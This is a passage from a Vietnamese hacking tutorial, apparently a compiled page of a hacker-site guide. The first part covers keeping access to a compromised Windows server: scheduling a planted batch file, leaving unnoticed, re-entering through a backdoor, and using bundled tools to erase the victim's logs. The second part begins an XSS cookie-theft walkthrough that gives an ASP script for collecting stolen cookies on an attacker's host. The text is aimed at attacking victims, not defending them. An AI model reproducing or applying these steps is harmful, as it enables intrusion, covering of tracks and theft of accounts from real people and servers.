 http://wWw.Hack.Cf Page 185
phút nữa bằng lệnh sau :
CODE
C:WINNTsystem32>at 15:05 a.bat
Added a new job with job ID = 1
Ta có thể mặc đinh cho file a.bat tự động làm việc sau bao lâu là tuỳ vào thông số
thời gian bạn đưa vào .
Ta thoát khỏi máy chủ bằng lệnh :
CODE
C:WINNTsystem32>exit ' đóng kết nối
sent 207, rcvd 746
+ Lúc này thì mấy admin có tài thánh cũng ko biết là đã có người thâm nhập.
_ Sau này các bạn muốn quay lại cái server trên thì ta đột nhập trực tiếp thông qua
backdoor các bạn đã up lên.
_ Kèm theo file Wb.exe tôi đã để thêm 2 file nữa đó là :
+ xoafilelog.exe : dùng để xoá file log trong server của victim .
+ wbscaniis.xpn : dùng để quét xem server victim có bị lỗi này cho ta khai thác hay
không , các bạn tự tìm hiểu để sử dụng chúng nhé.
( Tham khảo từ bài viết của seamoun )
51 . ) Lỗi CROSS SITE SCRIPTING và cách khai thác :
_ Giới thiệu : Lỗi XSS ( tên gọi của Cross-Site Scripting ) nói nôm na là hacker có thể
thông qua lỗi này để chèn code vào site hay link để chôm các thông tin quan trọng từ
nạn nhân, các thông tin quan trọng ở đây có thể là cookie hoặc username + pass để
vào tài khoản 1 ngân hàng nào đó sau đó thông tin này được gửi tới cho hacker .
_ Chuẩn bị :
+ Lấy đoạn code sau save lại thành file cookie.asp rồi up lên host của bạn có hỗ trợ
asp ( như brikster.com ) :
CODE
<%
Set x = CreateObject("Scripting.FileSystemObject")
Set y = x.OpenTextFile(Server.MapPath("mask.txt"), 8, true)
y.WriteLine Request.QueryString("cookie")
y.Close
Set y = Nothing
Set x = Nothing
%>
_ Kiểm tra trang Web bị lỗi :
+ 1 site bất kì bao giờ cũng có 1 hoặc tất cả các phần sau : search results, error
messages , Web-form , chủ yếu lỗi XSS nằm ở các phần này , nói chung là XSS có
 